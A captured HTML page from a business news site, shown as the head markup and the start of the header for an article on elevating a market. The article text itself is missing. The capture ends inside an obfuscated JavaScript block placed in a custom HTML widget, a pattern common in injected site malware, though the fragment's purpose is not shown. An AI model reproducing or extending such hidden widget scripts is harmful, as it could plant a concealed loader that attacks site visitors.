

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/ways-to-elevate-a-market/
body_size: 14591
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ways to Elevate a Market - Business Times</title>
	<meta name="description" content="Dr. Jordan Sudberg provides readers with insight on different methods businesses can adopt to elevate their target market." />
	<link rel="canonical" href="https://businesstimes.co.tz/ways-to-elevate-a-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ways to Elevate a Market - Business Times" />
	<meta property="og:description" content="Dr. Jordan Sudberg provides readers with insight on different methods businesses can adopt to elevate their target market." />
	<meta property="og:url" content="https://businesstimes.co.tz/ways-to-elevate-a-market/" />
	<meta property="og:site_name" content="Business Times" />
	<meta property="article:published_time" content="2022-08-10T14:51:30+00:00" />
	<meta property="article:modified_time" content="2023-03-22T03:54:24+00:00" />
	<meta property="og:image" content="https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brenda Combs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brenda Combs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#article","isPartOf":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/"},"author":{"name":"Brenda Combs","@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c"},"headline":"Ways to Elevate a Market","datePublished":"2022-08-10T14:51:30+00:00","dateModified":"2023-03-22T03:54:24+00:00","mainEntityOfPage":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/"},"wordCount":519,"image":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg","keywords":["elevate","market"],"articleSection":["Market/Economy"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/","url":"https://businesstimes.co.tz/ways-to-elevate-a-market/","name":"Ways to Elevate a Market - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg","datePublished":"2022-08-10T14:51:30+00:00","dateModified":"2023-03-22T03:54:24+00:00","author":{"@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c"},"description":"Dr. Jordan Sudberg provides readers with insight on different methods businesses can adopt to elevate their target market.","breadcrumb":{"@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://businesstimes.co.tz/ways-to-elevate-a-market/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2021/07/Depositphotos_164822986_s-2019.jpg","width":999,"height":667},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/ways-to-elevate-a-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"Ways to Elevate a Market"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://businesstimes.co.tz/#/schema/person/db53459bd3323d7443984d0568e9686c","name":"Brenda Combs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6dec9724136b29f542f256653ee403325d666650d4ad7116261362a5c643a9aa?s=96&d=mm&r=g","caption":"Brenda Combs"},"description":"Brenda Combs is a talented business writer based in Los Angeles. With a keen eye for detail and a deep understanding of business trends, Brenda's writing provides expert commentary and analysis for her readers. Whether she's profiling top executives or dissecting market trends, Brenda's writing is always engaging and informative.","url":"https://businesstimes.co.tz/author/paiges/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fways-to-elevate-a-market%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fways-to-elevate-a-market%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/0eabe1b1acd970658139fab8d3fba0ec.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/posts/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://businesstimes.co.tz/?p=2663' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-2663 single-format-standard wp-embed-responsive wp-theme-magbook  gutenberg n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Monday, January 26, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
